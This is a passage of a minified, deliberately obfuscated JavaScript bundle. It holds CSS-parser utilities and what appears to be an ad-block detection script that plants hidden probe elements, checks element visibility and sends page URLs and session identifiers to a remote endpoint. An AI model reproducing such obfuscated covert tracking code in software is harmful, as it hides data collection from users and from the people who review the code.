c(t,e){const n=a2y;for(;e>=0&&(0,r.i0)(t[n(486)](e));e--);return e+1}function l(t,e){const n=a2y;for(;e<t[n(429)]&&(0,r.i0)(t[n(486)](e));e++);return e}function u(t,e){const n=a2y;for(;e<t[n(429)]&&(0,r.yp)(t[n(486)](e));e++);return e}function d(t,e){const n=a2y;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3678)](t[n(429)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2y;for(;e<t[n(429)];e++){const i=t[n(486)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2y;let o=t[n(486)](e);if(43!==o&&45!==o||(o=t[n(486)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(486)](e)),46===o&&(0,r.yp)(t[n(486)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(486)](e+1),45!==o&&43!==o||(i=1,o=t[n(486)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2y;for(;e<t[n(429)];e++){const i=t[n(486)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2y;if(1===t[e(429)]&&!(0,r.tB)(t[e(486)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(810)](n)}},426:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{B:()=>i});let o=null;class i{static[r(583)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(413)]=null,this[t(389)]=null,this[t(1201)]=null}[r(583)](t){return i[r(583)](t)}[r(579)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(1201)],i[n(3561)]=t,i[n(831)]=e,i[n(1201)]=this[n(1201)]):i={prev:t,next:e,cursor:this[n(1201)]},this[n(1201)]=i,i}[r(597)](){const t=r,{cursor:e}=this;this[t(1201)]=e[t(1201)],e[t(3561)]=null,e[t(831)]=null,e[t(1201)]=o,o=e}[r(2565)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(3561)]===t&&(s[i(3561)]=e),s[i(831)]===n&&(s[i(831)]=o),s=s[i(1201)]}*[Symbol[r(1217)]](){const t=r;for(let e=this[t(413)];null!==e;e=e[t(831)])yield e[t(1048)]}get[r(1573)](){const t=r;let e=0;for(let n=this[t(413)];null!==n;n=n[t(831)])e++;return e}get[r(3848)](){return null===this[r(413)]}get[r(814)](){const t=r;return this[t(413)]&&this[t(413)][t(1048)]}get[r(2489)](){const t=r;return this[t(389)]&&this[t(389)][t(1048)]}[r(3813)](t){const e=r;let n=null;this[e(413)]=null;for(let r of t){const t=i[e(583)](r);null!==n?n[e(831)]=t:this[e(413)]=t,t[e(3561)]=n,n=t}return this[e(389)]=n,this}[r(3495)](){return[...this]}[r(1976)](){return[...this]}[r(2985)](t,e=this){const n=r,o=this[n(579)](null,this[n(413)]);for(;null!==o[n(831)];){const r=o[n(831)];o[n(831)]=r[n(831)],t[n(271)](e,r[n(1048)],r,this)}this[n(597)]()}[r(681)](t,e=this){const n=r,o=this[n(579)](this[n(389)],null);for(;null!==o[n(3561)];){const r=o[n(3561)];o[n(3561)]=r[n(3561)],t[n(271)](e,r[n(1048)],r,this)}this[n(597)]()}[r(2734)](t,e,n=this){const o=r;let i,s=this[o(579)](null,this[o(413)]),a=e;for(;null!==s[o(831)];)i=s[o(831)],s[o(831)]=i[o(831)],a=t[o(271)](n,a,i[o(1048)],i,this);return this[o(597)](),a}[r(1884)](t,e,n=this){const o=r;let i,s=this[o(579)](this[o(389)],null),a=e;for(;null!==s[o(3561)];)i=s[o(3561)],s[o(3561)]=i[o(3561)],a=t[o(271)](n,a,i[o(1048)],i,this);return this[o(597)](),a}[r(3743)](t,e=this){const n=r;for(let r=this[n(413)];null!==r;r=r[n(831)])if(t[n(271)](e,r[n(1048)],r,this))return!0;return!1}[r(881)](t,e=this){const n=r,o=new i;for(let r=this[n(413)];null!==r;r=r[n(831)])o[n(352)](t[n(271)](e,r[n(1048)],r,this));return o}[r(358)](t,e=this){const n=r,o=new i;for(let r=this[n(413)];null!==r;r=r[n(831)])t[n(271)](e,r[n(1048)],r,this)&&o[n(352)](r[n(1048)]);return o}[r(1751)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(579)](null,t);for(;null!==i[o(831)];){const t=i[o(831)];if(i[o(831)]=t[o(831)],e[o(271)](n,t[o(1048)],t,this))break}this[o(597)]()}[r(1276)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(579)](t,null);for(;null!==i[o(3561)];){const t=i[o(3561)];if(i[o(3561)]=t[o(3561)],e[o(271)](n,t[o(1048)],t,this))break}this[o(597)]()}[r(800)](){const t=r;this[t(413)]=null,this[t(389)]=null}[r(2919)](){const t=r,e=new i;for(let n of this)e[t(352)](n);return e}[r(3801)](t){const e=r;return this[e(2565)](null,t,this[e(413)],t),null!==this[e(413)]?(this[e(413)][e(3561)]=t,t[e(831)]=this[e(413)]):this[e(389)]=t,this[e(413)]=t,this}[r(3020)](t){const e=r;return this[e(3801)](i[e(583)](t))}[r(2748)](t){return this[r(2363)](t)}[r(352)](t){const e=r;return this[e(2363)](i[e(583)](t))}[r(2363)](t,e=null){const n=r;if(null!==e)if(this[n(2565)](e[n(3561)],t,e,t),null===e[n(3561)]){if(this[n(413)]!==e)throw new Error(n(1384));this[n(413)]=t,e[n(3561)]=t,t[n(831)]=e,this[n(2565)](null,t)}else e[n(3561)][n(831)]=t,t[n(3561)]=e[n(3561)],e[n(3561)]=t,t[n(831)]=e;else this[n(2565)](this[n(389)],t,null,t),null!==this[n(389)]?(this[n(389)][n(831)]=t,t[n(3561)]=this[n(389)]):this[n(413)]=t,this[n(389)]=t;return this}[r(2772)](t,e){const n=r;return this[n(2363)](i[n(583)](t),e)}[r(448)](t){const e=r;if(this[e(2565)](t,t[e(3561)],t,t[e(831)]),null!==t[e(3561)])t[e(3561)][e(831)]=t[e(831)];else{if(this[e(413)]!==t)throw new Error(e(3806));this[e(413)]=t[e(831)]}if(null!==t[e(831)])t[e(831)][e(3561)]=t[e(3561)];else{if(this[e(389)]!==t)throw new Error(e(3806));this[e(389)]=t[e(3561)]}return t[e(3561)]=null,t[e(831)]=null,t}[r(1610)](t){const e=r;this[e(2363)](i[e(583)](t))}[r(3620)](){const t=r;return null!==this[t(389)]?this[t(448)](this[t(389)]):null}[r(945)](t){const e=r;this[e(3801)](i[e(583)](t))}[r(793)](){const t=r;return null!==this[t(413)]?this[t(448)](this[t(413)]):null}[r(1982)](t){const e=r;return this[e(468)](t,this[e(413)])}[r(1527)](t){return this[r(468)](t)}[r(468)](t,e){const n=r;return null===t[n(413)]||(null!=e?(this[n(2565)](e[n(3561)],t[n(389)],e,t[n(413)]),null!==e[n(3561)]?(e[n(3561)][n(831)]=t[n(413)],t[n(413)][n(3561)]=e[n(3561)]):this[n(413)]=t[n(413)],e[n(3561)]=t[n(389)],t[n(389)][n(831)]=e):(this[n(2565)](this[n(389)],t[n(389)],null,t[n(413)]),null!==this[n(389)]?(this[n(389)][n(831)]=t[n(413)],t[n(413)][n(3561)]=this[n(389)]):this[n(413)]=t[n(413)],this[n(389)]=t[n(389)]),t[n(413)]=null,t[n(389)]=null),this}[r(3819)](t,e){const n=r;n(413)in e?this[n(468)](e,t):this[n(2363)](e,t),this[n(448)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2y,r=Object[n(2649)](SyntaxError[n(4003)]),o=new Error;return Object[n(2464)](r,{name:t,message:e,get stack(){const r=n;return(o[r(3228)]||"")[r(3819)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2y;if(r[e(3598)](t))return r[e(1225)](t);const n=t[e(3808)]();let o=r[e(1225)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1852)]({basename:n[e(3262)](r[e(429)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2675)](t,o),o},a=function(t){const e=a2y;if(o[e(3598)](t))return o[e(1225)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(429)]);if(!i&&(n=n[e(3808)](),o[e(3598)](n))){const r=o[e(1225)](n);return o[e(2675)](t,r),r}const s=i?"":l(n,r[e(429)]),a=n[e(3262)](0,r[e(429)]+s[e(429)]),u=Object[e(1852)]({basename:n[e(3262)](a[e(429)]),name:n[e(3262)](r[e(429)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2675)](t,u),u};function c(t,e){const n=a2y;return e=e||0,t[n(429)]-e>=2&&t[n(486)](e)===i&&t[n(486)](e+1)===i}function l(t,e){const n=a2y;if(e=e||0,t[n(429)]-e>=3&&t[n(486)](e)===i&&t[n(486)](e+1)!==i){const r=t[n(2188)]("-",e+2);if(-1!==r)return t[n(1175)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2y,n=t[e(429)],a=t[e(486)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(486)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(486)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3262)](i+1));break}if(s=t[e(486)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(1175)](n+1,o))}else 13===s&&10===t[e(486)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2y,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(429)];e++){const i=t[n(486)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3203)](16),u=!0):i===c||i===o?(l+="\\"+t[n(804)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(804)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2y,n=t[e(429)];let o=4,s=t[e(486)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(486)](o));)o++;for(;o<s&&(0,r.i0)(t[e(486)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(486)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3262)](c+1));break}if(o=t[e(486)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(1175)](n+1,o))}else 13===o&&10===t[e(486)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2y;let n="",u=!1;for(let d=0;d<t[e(429)];d++){const h=t[e(486)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3203)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(804)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(804)](d),u=!1):n+="�"}return e(3603)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(4003)],i=function(){};function s(t){return r(3993)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2y;n[i(841)]===e&&t[i(271)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(1461)],s=[];for(const t in i){if(!1===o[n(271)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(1978)](e)||(e=[e]);for(const t of e)null===t?r[n(2496)]=!0:n(390)==typeof t?r[n(841)]=n(1989):Array[n(1978)](t)&&(r[n(841)]=n(3897));r[n(841)]&&s[n(1610)](r)}return s[n(429)]?{context:e[n(1294)],fields:s}:null}function l(t,e){const n=r,o=t[n(3630)][n(1716)](),i=t[n(375)],s=n(390)==typeof i;return e&&o[n(2781)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2566)]];if(!n[l(2496)]||r)if(l(3897)===n[l(841)]){if(e?r[l(1884)](c,!1):r[l(2734)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2y,n={};for(const r in t[e(1989)])if(o[e(271)](t[e(1989)],r)){const o=t[e(1989)][r];if(!o[e(1461)])throw new Error(e(1889)+r+e(1416));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(2573)),m=Symbol(e(2863));for(const t in n)o[e(271)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),y=function(t,r){const o=e;function c(t,e,n){const r=a2y,o=l[r(271)](b,t,e,n);return o===f||o!==m&&(!(!y[r(3118)](t[r(841)])||!y[t[r(841)]](t,b,c,w))||u[r(271)](b,t,e,n)===f)}let l=i,u=i,y=d,w=(t,e,n,r)=>t||c(e,n,r);const b={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(3993)==typeof r)l=r;else if(r&&(l=s(r[o(3556)]),u=s(r[o(3344)]),r[o(2781)]&&(y=h),r[o(3698)])){if(p[o(3118)](r[o(3698)]))y=r[o(2781)]?g[r[o(3698)]]:p[r[o(3698)]];else if(!n[o(3118)](r[o(3698)]))throw new Error(o(1860)+r[o(3698)]+o(1466)+Object[o(812)](n)[o(2353)]()[o(3779)](", ")+")");l=a(l,r[o(3698)]),u=a(u,r[o(3698)])}if(l===i&&u===i)throw new Error(o(865));c(t)};return y[e(1983)]=f,y[e(1418)]=m,y[e(1596)]=function(t,e){let n=null;return y(t,(function(t,r,o){if(e[a2y(271)](this,t,r,o))return n=t,f})),n},y[e(2970)]=function(t,e){let n=null;return y(t,{reverse:!0,enter(t,r,o){if(e[a2y(271)](this,t,r,o))return n=t,f}}),n},y[e(2184)]=function(t,e){const n=[];return y(t,(function(t,r,o){const i=a2y;e[i(271)](this,t,r,o)&&n[i(1610)](t)})),n},y}}},y={};function g(t){const e=a2y;var n=y[t];if(void 0!==n)return n[e(3453)];var r=y[t]={exports:{}};return w[t](r,r[e(3453)],g),r[e(3453)]}g.d=(t,e)=>{const n=a2y;for(var r in e)g.o(e,r)&&!g.o(t,r)&&Object[n(3359)](t,r,{enumerable:!0,get:e[r]})},g.g=function(){const t=a2y;if(t(1355)==typeof globalThis)return globalThis;try{return this||new Function(t(2993))()}catch(e){if(t(1355)==typeof window)return window}}(),g.o=(t,e)=>Object[Ml(4003)][Ml(3118)][Ml(271)](t,e),g.r=t=>{const e=Ml;e(694)!=typeof Symbol&&Symbol[e(3079)]&&Object[e(3359)](t,Symbol[e(3079)],{value:e(678)}),Object[e(3359)](t,e(3014),{value:!0})};var h={};(()=>{"use strict";const t=Ml;var e=g(1783),n=g(9141),r=g(1221),o=g(8110),i=g(9754),s=g(7549);const a=e=>i.A[t(1225)]()[t(891)][t(271)](e[t(3808)](),/\-[a-z]/g,(e=>e[1][t(2844)]())),c=e=>i.A[t(1225)]()[t(891)][t(271)](e,/[A-Z]/g,(e=>"-"[t(2456)](e[t(3808)]())));var l=g(8485),u=g(5281),d=g(6516);class h{static[t(1588)](e){const n=t;return!!(e&&e instanceof Element)&&n(2080)===window[n(2645)](e)[n(2577)]}static[t(3305)](e){const n=t;return!!(e&&e instanceof Element)&&n(1575)===window[n(2645)](e)[n(386)]}static[t(1115)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(1225)](window)[n(3043)][n(1225)][n(271)](e)[n(2577)],s=window[n(2645)](e);return n(2080)===s[n(2577)]&&(i.A[n(1225)](window)[n(3043)][n(1225)][n(271)](e)[n(2577)]=n(1199),n(2080)===s[n(2577)]&&(r=!0)),""===o?i.A[n(1225)](window)[n(3043)][n(1225)][n(271)](e)[n(646)](n(2577)):i.A[n(1225)](window)[n(3043)][n(1225)][n(271)](e)[n(2577)]=o,r}static[t(2584)](e){const n=t;let r=e[n(3153)];for(;r;){if(this[n(1588)](r))return!0;r=r[n(3153)]}return!1}static async[t(2958)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(1822)](e):e instanceof Element&&this[n(3860)](e)}static async[t(1822)](e){const n=t,r=new f(e);return await r[n(1146)]()}static[t(3860)](e){const n=t;if(!e||!document[n(3992)](e))return!1;if(this[n(1115)](e))return s.A[n(1895)](n(1657)),!1;const r=e[n(3017)]();return!(r.x+window[n(1698)]+r[n(1214)]<-500&&(s.A[n(1895)](n(590)),s.A[n(1895)](n(1051)[n(2456)](r.x,n(3008))[n(2456)](r.y,n(3287))[n(2456)](window[n(1698)],n(3514))[n(2456)](window[n(692)],n(3560))[n(2456)](r[n(1214)],n(1805))[n(2456)](r[n(1966)])),1))}static[t(363)](e){const n=t;return function(){const t=a2y,n=window[t(2645)](e);return t(3338)===e[t(3227)][t(3808)]()||!(t(2971)!==e[t(3227)][t(3808)]()||!(e[t(2187)]||n[t(3656)]&&t(2080)!==n[t(3656)]))||!(t(3352)!==e[t(3227)][t(3808)]()||!n[t(3656)]||t(2080)===n[t(3656)])||"a"===e[t(3227)][t(3808)]()}()&&this[n(1146)](e)}static[t(1146)](e){const n=t,r=window[n(2645)](e);if(n(2080)===r[n(2577)])return!1;if(n(1641)!==r[n(386)])return!1;if(parseFloat(r[n(2412)])<.2)return!1;if(e[n(1756)]<10||e[n(1965)]<10)return!1;let o=e[n(1113)];for(;o;){if(this[n(1115)](o))return!1;o=o[n(1113)]}return!0}static async[t(2686)](e){const n=t;for(const t of Array[n(3518)](e[n(2574)](n(2971))))if(h[n(363)](t))return!0;for(const t of Array[n(3518)](e[n(2574)](n(3338))))if(h[n(363)](t))return!0;for(const t of Array[n(3518)](e[n(2574)](n(3352))))if(h[n(363)](t))return!0;for(const t of Array[n(3518)](e[n(2574)]("a")))if(h[n(363)](t))return!0;const r=[];for(const t of Array[n(3518)](e[n(2574)](n(2563)))){const e=new f(t);r[n(1610)](e[n(1146)]())}return(await Promise[n(768)](r))[n(3743)]((t=>!0===t))}static[t(3109)](e){f[t(600)](e)}}class f{constructor(e){const n=t;this[n(2563)]=e,(0,l.A)(this,n(2195),void 0),(0,l.A)(this,n(420),!1),(0,l.A)(this,n(496),0)}[t(1146)](){return(0,d.c)((t=>{const e=a2y;if(!h[e(1146)](this[e(2563)]))return t(!1);this[e(496)]&&window[e(453)](this[e(496)]),this[e(496)]=i.A[e(1225)](window)[e(1870)][e(271)](window,(()=>{const n=e;if(this[n(420)])return void window[n(453)](this[n(496)]);if(!this[n(2563)]||!i.A[n(1225)]()[n(1414)][n(1225)][n(271)](this[n(2563)]))return window[n(453)](this[n(496)]),t(!1);this[n(2195)]=new MessageChannel,this[n(2195)][n(2668)][n(2549)]=e=>{const r=n,o=i.A[r(1225)]()[r(1356)][r(1225)][r(271)](e);if(r(390)==typeof o&&(0,u._)(o)){this[r(420)]=!0;const e=(0,u.ks)(o);e===f[r(2465)]?t(!0):e===f[r(1361)]&&t(!1)}};const r=(0,u.md)(f[n(3782)]);i.A[n(1225)]()[n(1414)][n(1225)][n(271)](this[n(2563)])[n(3326)](r,"*",[this[n(2195)][n(3391)]])}),200),i.A[e(1225)](window)[e(1289)][e(271)](window,(()=>{const n=e;this[n(420)]||(window[n(453)](this[n(496)]),t(!1))}),3e3)}))}[t(1891)](){const e=t;this[e(496)]&&window[e(453)](this[e(496)]),this[e(2195)][e(2668)][e(2549)]=null,this[e(2195)][e(3391)][e(2549)]=null}static[t(600)](e){const n=t;i.A[n(1225)](e)[n(2278)][n(271)](e,n(3815),(async t=>{const r=n,o=i.A[r(1225)]()[r(1356)][r(1225)][r(271)](t);if(r(390)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(3782)]&&s!==this[r(1372)])return;const a=t[r(1757)][0];a[r(3326)]((0,u.md)(f[r(936)]));const c=await h[r(2686)](e[r(588)])?f[r(2465)]:f[r(1361)];a[r(3326)]((0,u.md)(c))}))}}(0,l.A)(f,t(3782),t(339)),(0,l.A)(f,t(1372),t(3728)),(0,l.A)(f,t(936),t(2955)),(0,l.A)(f,t(2465),t(2536)),(0,l.A)(f,t(1361),t(806));var m=g(6411),p=g(1880),y=g(4087),w=g(8542),b=g(7401);const v=async t=>(0,d.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(403)[n(2456)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1979)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1979)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(1610)]({name:n(4011),value:t[n(1716)](1)});break;case"#":s[n(1610)]({name:"id",value:t[n(1716)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1979)](t);if(!e)return;var l,u;s[n(1610)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(694)!=typeof crypto&&crypto[t(1869)]&&crypto[t(1869)][t(2331)](crypto)};let k;const _=new Uint8Array(16);function E(){const e=t;if(!k){if(e(694)==typeof crypto||!crypto[e(2618)])throw new Error(e(2742));k=crypto[e(2618)][e(2331)](crypto)}return k(_)}const M=[];for(let e=0;e<256;++e)M[t(1610)]((e+256)[t(3203)](16)[t(1716)](1));const z=function(e,n,r){const o=t;if(A[o(1869)]&&!n&&!e)return A[o(1869)]();const i=(e=e||{})[o(3623)]||(e[o(1445)]||E)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(M[t[e+0]]+M[t[e+1]]+M[t[e+2]]+M[t[e+3]]+"-"+M[t[e+4]]+M[t[e+5]]+"-"+M[t[e+6]]+M[t[e+7]]+"-"+M[t[e+8]]+M[t[e+9]]+"-"+M[t[e+10]]+M[t[e+11]]+M[t[e+12]]+M[t[e+13]]+M[t[e+14]]+M[t[e+15]])[n(3808)]()}(i)},S=e=>{const n=t;if(Object[n(3559)])return Object[n(3559)](e);{const t={};return e[n(2985)](((e,n)=>t[n]=e)),t}};var N=g(2120);let U=!1,T=[],C=!0,L=1,W="";function H(){const e=t;if(W)return W;try{W=document[e(2272)][e(1344)](e(329))||e(2080)}catch(t){}return W}let j="",I=!1;async function O(o,i,s,a){const c=t;var l;if(C&&i&&async function(t){const r=a2y,o=await async function(t){const r=a2y;await(0,d.c)((async t=>{const e=a2y;for(document[e(3233)]&&t();!document[e(3233)];)await v(100);t()}));const o=await async function(t){const r=a2y,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(540)]||"v8"===t[r(540)]?{version:t[r(540)],originalHostname:t[r(3324)],bidder:void 0,randomize:!0}:t,url:""[r(2456)](n.A[r(3950)],r(1389)),endpoint:n.A[r(3950)]}),i=await fetch(o);if(200!==i[r(1759)])return[];const s=await i[r(1686)](),a=m.A[r(2867)](s);return JSON[r(2740)](a)}(t),i=[],s=document[r(4017)](r(3352));s[r(850)][r(2476)](r(2577),r(2080));const a=[];for(const t of o){const e=t[r(2870)][r(881)](x)[r(358)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(511)])&&void 0!==c?c:r(3352),o=document[r(4017)](e);for(const e of t[r(2878)])o[r(937)](e[r(2566)],e[r(1612)]);o[r(850)][r(2476)](r(2577),r(1199)),o[r(850)][r(2476)](r(386),r(1641));const i=document[r(4017)](r(3352));i[r(3472)](o),s[r(3472)](i),n[r(1610)]({element:o,selector:t,blocked:!1})}a[r(1610)]({id:t.id,probes:n})}document[r(3233)][r(3472)](s),await v(10);for(const{id:t,probes:e}of a){for(const t of e)r(2080)===window[r(2645)](t[r(1546)])[r(2577)]&&(t[r(1770)]=!0);e[r(358)]((t=>t[r(1770)]))[r(429)]/e[r(429)]>=.6&&i[r(1610)](t)}return s[r(448)](),i}(t);F(t,r(2319),new Map([[r(721),o[r(3779)](",")]])),await B(t)}(o),F(o,c(1090),new Map([[c(333),n.A[c(2600)]],[c(1830),c(i?3364:3697)],[c(3933),c(s?3364:3697)],[c(2630),null!==(l=r.A[c(1225)](c(2630)))&&void 0!==l?l:""],[c(912),window[c(1745)]?c(3364):c(3697)],[c(470),i?String((0,y.Ki)()):c(1650)]])),await B(o),a&&!I){I=!0;const t=window[c(1200)][c(1335)][c(473)](c(764))||window[c(1200)][c(1335)][c(473)](c(2523));let e=V(t);window[c(2179)]((()=>{const n=V(t);e!==n&&(e=n,O(o,i,s,a))}),100)}}function V(e){const n=t,r=window[n(1200)][n(2691)][n(2556)]("#")[0];return e?r[n(2556)]("?")[0]:r}async function R(e,r){const o=t;F(e,o(1081),new Map([[o(333),n.A[o(2600)]],...r]))}function F(e,n,r){const o=t;Z(r);const i=H();if(i&&r[o(2675)](o(329),i),s.A[o(1895)](o(3641)[o(2456)](n,")"),S(r)),b.A[o(924)]())return q(n,r);P(e,n,r)}const q=(e,n)=>{const r=t;let o=window;for(;o!==o[r(2843)][r(1600)];)o=o[r(2843)][r(1600)],o[r(3326)]({as_key:r(3613),event:e,params:n},"*")},P=(e,n,r)=>{const o=t;var s;r[o(2675)](o(1937),L[o(3203)]()),T[o(1610)]({name:n,params:S(r)}),U||(U=!0,s=async()=>{U=!1,await B(e)},i.A[o(1225)](window)[o(1786)]?i.A[o(1225)](window)[o(1786)][o(271)](window,s):i.A[o(1225)](window)[o(1289)][o(271)](window,s,100))};async function B(r){const o=t,i=T;if(T=[],0===i[o(429)])return;if(n.A[o(1895)])return;if(!C)return;const s=await(0,N.C8)(r,n.A[o(3950)])?(0,N.XV)(n.A[o(3950)],0):n.A[o(3950)],a=s+o(1242)[o(2456)](location[o(2635)]),c=m.A[o(3047)](JSON[o(2193)](i));await p.G[o(3177)](o(2209),(0,e.Wq)({protectUrlContext:"v7"===r[o(540)]||"v8"===r[o(540)]?{version:r[o(540)],originalHostname:r[o(3324)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function D(r,o,i){const a=t;let c=arguments[a(429)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(2675)](a(1937),c[a(3203)]()),Z(i),s.A[a(1895)](a(3641)[a(2456)](o,")"),S(i));const l=n.A[a(3950)]+a(1242)[a(2456)](location[a(2635)]),u=m.A[a(3047)](JSON[a(2193)]([{name:o,params:S(i)}]));await p.G[a(3177)](a(2209),(0,e.Wq)({protectUrlContext:"v7"===r[a(540)]||"v8"===r[a(540)]?{version:r[a(540)],originalHostname:r[a(3324)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(3950)]}),u)}function X(e){C=Math[t(3623)]()<e,L=e}function Z(e){const r=t;e[r(2675)](r(563),location[r(2691)]),e[r(2675)](r(1386),n.A[r(540)]),e[r(2675)](r(2962),w.A[r(1547)]()[r(3203)]()),e[r(2675)](r(1951),(0,y.FA)()),e[r(2675)](r(3832),function(){const t=r,e=t(3832);try{let n=sessionStorage[t(2493)](e);return n||(n=z(),sessionStorage[t(2631)](e,n)),n}catch(t){return""}}()),e[r(2675)](r(1905),j||(j=z(),j)),e[r(2675)](r(1379),Math[r(1998)](performance[r(481)]())[r(3203)]())}function J(e,n,r,o){e[t(3326)]({type:n,name:r,data:o},"*")}const Q=[{description:t(1470),selectors:t(3393)[t(2556)]("\n")[t(881)]((e=>e[t(1107)]()))[t(358)]((e=>e[t(429)]>0)),isVisible:(e,n)=>t(2080)!==n[t(2645)](e)[t(3921)](t(2577))},{description:t(1987),selectors:t(3422)[t(2556)]("\n")[t(881)]((e=>e[t(1107)]()))[t(358)]((e=>e[t(429)]>0)),isVisible:(e,n)=>t(2080)!==n[t(2645)](e)[t(3921)](t(2577)),excludeHosts:[t(1349),t(878),t(1809)]},{description:t(3913),selectors:t(3149)[t(2556)]("\n")[t(881)]((e=>e[t(1107)]()))[t(358)]((e=>e[t(429)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(2645)](e);return r(3849)===o[r(3921)](r(358))||r(2080)===o[r(3921)](r(2371))}}],G=t(1851),Y=e=>{const n=t;if(i.A[n(1225)](e)[n(860)][n(271)](e[n(588)][n(413)],n(3985)))return;const r=e[n(588)][n(4017)](n(1408));i.A[n(1225)](e)[n(1867)][n(271)](r,n(2566),n(1963)),i.A[n(1225)](e)[n(2744)][n(271)](e[n(588)][n(413)],r),i.A[n(1225)](e)[n(2278)][n(271)](e,n(3815),(async t=>{const r=n;if(t[r(1048)][r(1522)]!==G)return;t[r(1725)]();const o=await(async(t,e)=>await $(t,e))(e,t[r(1048)][r(2635)]);t[r(1757)][0][r(3326)](o)}))},$=async(e,n)=>{const r=t;await v(100);for(const t of 